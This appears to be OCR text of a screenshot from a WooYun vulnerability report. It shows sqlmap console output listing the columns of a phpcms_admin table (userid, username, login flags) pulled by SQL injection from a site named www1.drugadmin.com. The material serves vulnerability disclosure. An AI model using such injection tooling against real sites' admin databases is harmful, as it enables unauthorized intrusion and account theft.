 管理员: C:\windows\system32\cmd.exe
[10:43:18] [INFO] retrieved: editpasswordnextlogin
[10:43:18] [INFO] retrieved: tinyint(1) unsigned
[10:43:18] [INFO] retrieved: disabled
[10:43:18] [INFO] retrieved: tinyint(1) unsigned
Database: drugadmin
Table: phpcms_admin
[6 columns]
+-----------------------+-----------------------+
| Column | Type |
+-----------------------+-----------------------+
| alloweditpassword | tinyint(1) unsigned |
| allowmultilogin | tinyint(1) unsigned |
| disabled | tinyint(1) unsigned |
| editpasswordnextlogin | tinyint(1) unsigned |
| userid | mediumint(8) unsigned |
| username | char(20) |
+-----------------------+-----------------------+
[10:43:18] [INFO] fetched data logged to text files under 'C:\Users\tyq\.sqlmap\
output\www1.drugadmin.com'
[*] shutting down at 10:43:18
D:\VStart50\tools\injection\sqlmap>
www.wooyun.org